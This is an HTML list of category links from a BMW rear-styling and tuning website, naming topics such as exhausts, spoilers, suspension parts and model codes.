	<li class="cat-item cat-item-1130"><a href="https://bmwrearsport.com/category/bmwcs/" >bmw&#039;cs</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bmwrearsport.com/category/bmwm/" >bmw&#039;m</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://bmwrearsport.com/category/bmw-4-463/" >bmw-4-463</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://bmwrearsport.com/category/bmw-4-527/" >bmw-4-527</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://bmwrearsport.com/category/bmw-4-560/" >bmw-4-560</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://bmwrearsport.com/category/bmw-6-287/" >bmw-6-287</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bmwrearsport.com/category/bmw5/" >bmw5</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://bmwrearsport.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bmwrearsport.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwrearsport.com/category/bodykit/" >bodykit</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bmwrearsport.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://bmwrearsport.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bmwrearsport.com/category/brackets/" >brackets</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bmwrearsport.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://bmwrearsport.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://bmwrearsport.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwrearsport.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://bmwrearsport.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bmwrearsport.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://bmwrearsport.com/category/bwin/" >bwin</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bmwrearsport.com/category/c600/" >c600</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwrearsport.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bmwrearsport.com/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bmwrearsport.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://bmwrearsport.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bmwrearsport.com/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwrearsport.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://bmwrearsport.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bmwrearsport.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://bmwrearsport.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://bmwrearsport.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bmwrearsport.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bmwrearsport.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://bmwrearsport.com/category/coilover/" >coilover</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bmwrearsport.com/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://bmwrearsport.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://bmwrearsport.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bmwrearsport.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://bmwrearsport.com/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://bmwrearsport.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://bmwrearsport.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://bmwrearsport.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://bmwrearsport.com/category/cooked/" >cooked</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://bmwrearsport.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwrearsport.com/category/coup/" >coup</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://bmwrearsport.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bmwrearsport.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://bmwrearsport.com/category/cstar/" >cstar</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bmwrearsport.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bmwrearsport.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://bmwrearsport.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://bmwrearsport.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bmwrearsport.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bmwrearsport.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwrearsport.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bmwrearsport.com/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bmwrearsport.com/category/diffusor/" >diffusor</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bmwrearsport.com/category/discs/" >discs</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://bmwrearsport.com/category/doesnt/" >doesnt</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://bmwrearsport.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bmwrearsport.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://bmwrearsport.com/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bmwrearsport.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bmwrearsport.com/category/drivetrain/" >drivetrain</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bmwrearsport.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://bmwrearsport.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://bmwrearsport.com/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bmwrearsport.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://bmwrearsport.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://bmwrearsport.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://bmwrearsport.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bmwrearsport.com/category/e60e61/" >e60e61</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bmwrearsport.com/category/e90-e91/" >e90-e91</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://bmwrearsport.com/category/e90e91/" >e90e91</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://bmwrearsport.com/category/e9293/" >e9293</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://bmwrearsport.com/category/e92e93/" >e92e93</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://bmwrearsport.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://bmwrearsport.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://bmwrearsport.com/category/eibach/" >eibach</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://bmwrearsport.com/category/eisenmann/" >eisenmann</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://bmwrearsport.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://bmwrearsport.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bmwrearsport.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://bmwrearsport.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://bmwrearsport.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://bmwrearsport.com/category/f2021/" >f2021</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bmwrearsport.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://bmwrearsport.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwrearsport.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bmwrearsport.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://bmwrearsport.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://bmwrearsport.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://bmwrearsport.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://bmwrearsport.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://bmwrearsport.com/category/ferricgrey/" >ferricgrey</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://bmwrearsport.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://bmwrearsport.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://bmwrearsport.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bmwrearsport.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://bmwrearsport.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://bmwrearsport.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwrearsport.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://bmwrearsport.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bmwrearsport.com/category/fwperformance/" >fwperformance</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://bmwrearsport.com/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://bmwrearsport.com/category/gazp/" >gazp</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://bmwrearsport.com/category/gd371/" >gd371</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://bmwrearsport.com/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwrearsport.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://bmwrearsport.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://bmwrearsport.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bmwrearsport.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://bmwrearsport.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bmwrearsport.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://bmwrearsport.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://bmwrearsport.com/category/godspeed/" >godspeed</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bmwrearsport.com/category/goodridge/" >goodridge</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bmwrearsport.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://bmwrearsport.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://bmwrearsport.com/category/grandcoupe/" >grandcoupe</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bmwrearsport.com/category/hamann/" >hamann</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwrearsport.com/category/heckansatz/" >heckansatz</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://bmwrearsport.com/category/heckstostange/" >heckstostange</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://bmwrearsport.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://bmwrearsport.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://bmwrearsport.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bmwrearsport.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://bmwrearsport.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://bmwrearsport.com/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bmwrearsport.com/category/hyperpro/" >hyperpro</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bmwrearsport.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bmwrearsport.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://bmwrearsport.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bmwrearsport.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bmwrearsport.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bmwrearsport.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://bmwrearsport.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bmwrearsport.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bmwrearsport.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://bmwrearsport.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bmwrearsport.com/category/kawaskis/" >kawaskis</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://bmwrearsport.com/category/kayaba/" >kayaba</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://bmwrearsport.com/category/klp-bm-029/" >klp-bm-029</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://bmwrearsport.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bmwrearsport.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bmwrearsport.com/category/lackiert/" >lackiert</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bmwrearsport.com/category/leaking/" >leaking</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwrearsport.com/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://bmwrearsport.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bmwrearsport.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://bmwrearsport.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bmwrearsport.com/category/limo/" >limo</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://bmwrearsport.com/category/limousine/" >limousine</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://bmwrearsport.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bmwrearsport.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://bmwrearsport.com/category/lowering/" >lowering</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://bmwrearsport.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bmwrearsport.com/category/luukku/" >luukku</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://bmwrearsport.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://bmwrearsport.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://bmwrearsport.com/category/m-sport/" >m-sport</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bmwrearsport.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://bmwrearsport.com/category/m135/" >m135</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://bmwrearsport.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bmwrearsport.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://bmwrearsport.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://bmwrearsport.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://bmwrearsport.com/category/m35i/" >m35i</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://bmwrearsport.com/category/m440i/" >m440i</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://bmwrearsport.com/category/m50d/" >m50d</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://bmwrearsport.com/category/m50i/" >m50i</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://bmwrearsport.com/category/m550i/" >m550i</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://bmwrearsport.com/category/m550ix/" >m550ix</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwrearsport.com/category/m60i/" >m60i</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://bmwrearsport.com/category/m850i/" >m850i</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://bmwrearsport.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwrearsport.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://bmwrearsport.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://bmwrearsport.com/category/matris/" >matris</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://bmwrearsport.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://bmwrearsport.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://bmwrearsport.com/category/maxgear/" >maxgear</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://bmwrearsport.com/category/maxton/" >maxton</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://bmwrearsport.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://bmwrearsport.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bmwrearsport.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://bmwrearsport.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://bmwrearsport.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bmwrearsport.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://bmwrearsport.com/category/modes/" >modes</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://bmwrearsport.com/category/montieren/" >montieren</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://bmwrearsport.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bmwrearsport.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bmwrearsport.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://bmwrearsport.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://bmwrearsport.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://bmwrearsport.com/category/msport/" >msport</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://bmwrearsport.com/category/mtec/" >mtec</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://bmwrearsport.com/category/nachrichten/" >nachrichten</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bmwrearsport.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bmwrearsport.com/category/noise/" >noise</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://bmwrearsport.com/category/novus/" >novus</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://bmwrearsport.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://bmwrearsport.com/category/onward/" >onward</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://bmwrearsport.com/category/onwards/" >onwards</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://bmwrearsport.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://bmwrearsport.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://bmwrearsport.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://bmwrearsport.com/category/p-performance/" >p-performance</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bmwrearsport.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://bmwrearsport.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://bmwrearsport.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwrearsport.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwrearsport.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bmwrearsport.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://bmwrearsport.com/category/plastik/" >plastik</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bmwrearsport.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://bmwrearsport.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://bmwrearsport.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwrearsport.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://bmwrearsport.com/category/prosport/" >prosport</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://bmwrearsport.com/category/prowler/" >prowler</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwrearsport.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://bmwrearsport.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://bmwrearsport.com/category/r15042/" >r15042</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bmwrearsport.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://bmwrearsport.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://bmwrearsport.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://bmwrearsport.com/category/reader/" >reader</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://bmwrearsport.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://bmwrearsport.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bmwrearsport.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bmwrearsport.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://bmwrearsport.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://bmwrearsport.com/category/redesign/" >redesign</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bmwrearsport.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://bmwrearsport.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bmwrearsport.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://bmwrearsport.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bmwrearsport.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://bmwrearsport.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://bmwrearsport.com/category/returns/" >returns</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://bmwrearsport.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://bmwrearsport.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://bmwrearsport.com/category/rieger/" >rieger</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bmwrearsport.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://bmwrearsport.com/category/rotinger/" >rotinger</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://bmwrearsport.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://bmwrearsport.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwrearsport.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://bmwrearsport.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://bmwrearsport.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://bmwrearsport.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://bmwrearsport.com/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bmwrearsport.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwrearsport.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://bmwrearsport.com/category/seri/" >seri</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bmwrearsport.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwrearsport.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwrearsport.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bmwrearsport.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://bmwrearsport.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://bmwrearsport.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://bmwrearsport.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bmwrearsport.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://bmwrearsport.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://bmwrearsport.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://bmwrearsport.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://bmwrearsport.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://bmwrearsport.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bmwrearsport.com/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bmwrearsport.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://bmwrearsport.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://bmwrearsport.com/category/sport-performance/" >sport-performance</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwrearsport.com/category/sportauspuff/" >sportauspuff</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://bmwrearsport.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://bmwrearsport.com/category/sporty/" >sporty</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://bmwrearsport.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://bmwrearsport.com/category/springs/" >springs</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://bmwrearsport.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bmwrearsport.com/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bmwrearsport.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bmwrearsport.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://bmwrearsport.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://bmwrearsport.com/category/stostangen/" >stostangen</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bmwrearsport.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bmwrearsport.com/category/subtle/" >subtle</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bmwrearsport.com/category/supersport/" >supersport</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwrearsport.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://bmwrearsport.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://bmwrearsport.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://bmwrearsport.com/category/tarox/" >tarox</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://bmwrearsport.com/category/tech/" >tech</a>
</li>
